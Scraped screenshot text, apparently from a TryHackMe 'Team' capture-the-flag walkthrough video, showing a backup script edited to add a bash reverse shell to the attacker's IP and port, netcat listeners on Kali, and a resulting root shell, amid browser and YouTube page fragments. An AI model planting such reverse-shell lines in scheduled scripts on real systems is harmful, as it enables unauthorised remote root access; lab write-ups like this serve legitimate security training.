 1 2 3 4 3 (genmon)XXX 21:59 Net
Cópia de write-up.docx -
TryHackMe | Team
Team TryHackMe Walkthr
Tryhackme Team | Tryhac
payload all thigs reverse s
what ip should i use for re
www.youtube.com/watch?v=oRtEKreC_6U
Screenshot taken
View image
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Tryhackme Team | Try…
YouTube BR
Search
Sign in
gyles@ip-10-201-115-167: /opt/admin_stuff
Session Actions Edit View Help
GNU nano 4.8 /usr/local/bin/main_backup.sh
#!/bin/bash
bash -i >& /dev/tcp/10.2.49.218/1234 0>&1
cp -r /var/www/team.thm/* /var/backups/www/team.thm/
[ Read 3 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line
kali@kali: ~
Session Actions Edit View Help
└─$ nc -lvnp 4242
listening on [any] 4242 ...
^C
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
^C
┌──(kali㉿kali)-[~]
└─$ ping 10.201.115.167
PING 10.201.115.167 (10.201.115.167) 56(84) bytes of data.
64 bytes from 10.201.115.167: icmp_seq=1 ttl=60 time=259 ms
64 bytes from 10.201.115.167: icmp_seq=2 ttl=60 time=342 ms
^C
--- 10.201.115.167 ping statistics ---
3 packets transmitted, 2 received, 33.3333% packet loss, time 2004ms
rtt min/avg/max/mdev = 258.949/300.599/342.249/41.650 ms
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.2.49.218] from (UNKNOWN) [10.201.115.167] 53530
bash: cannot set terminal process group (2276): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-201-115-167:~#
4.32K subscribers
Subscribe
56
Share
Save
4.5K views 4 years ago
Role & Tools
14:07
204K views • 2 years ago
You are
How To Learn Any Skill So Fast